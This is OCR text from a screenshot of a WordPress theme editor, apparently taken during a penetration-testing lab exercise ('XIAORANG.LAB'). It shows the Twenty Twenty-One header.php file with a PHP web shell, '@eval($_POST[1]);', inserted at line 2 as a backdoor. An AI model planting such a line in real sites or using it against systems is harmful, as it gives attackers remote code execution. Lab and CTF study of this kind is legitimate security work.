 不安全 http://39.98.116.144/wp-admin/theme-editor.php?file=header.php&theme=twentytwentyone
狐官方站点
XIAORANG.LAB 5 0 New Howdy, admin
Help
WordPress 6.8.2 is available! Please update now.
Edit Themes
Twenty Twenty-One: Theme Header (header.php)
Select theme to edit: Twenty Twenty-O Select
Selected file content:
1 <?php
2 @eval($_POST[1]);
3 /**
4  * The header.
5  *
6  * This is the template that displays all of the <head> section and everything up until main.
7  *
8  * @link https://developer.wordpress.org/themes/basics/template-files/#template-partials
9  *
10  * @package WordPress
11  * @subpackage Twenty_Twenty_One
12  * @since Twenty Twenty-One 1.0
13  */
14
15 ?>
16 <!doctype html>
17 <html <?php language_attributes(); ?> <?php twentytwentyone_the_html_classes(); ?>>
18 <head>
19     <meta charset="<?php bloginfo( 'charset' ); ?>" />
20     <meta name="viewport" content="width=device-width, initial-scale=1" />
21     <?php wp_head(); ?>
22 </head>
23
24 <body <?php body_class(); ?>>
25 <?php wp_body_open(); ?>
26 <div id="page" class="site">
27     <a class="skip-link screen-reader-text" href="#content">
28         <?php
29         /* translators: Hidden accessibility text. */
30         esc_html_e( 'Skip to content', 'twentytwentyone' );
31         ?>
32     </a>
33
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
404 Template
(404.php)
Archives
(archive.php)
classes
Comments
(comments.php)
Theme Footer
(footer.php)
Theme Header
(header.php)
Image Attachment Template
(image.php)
inc
Main Index Template
(index.php)
matrix.php
Documentation: Function Name... Look Up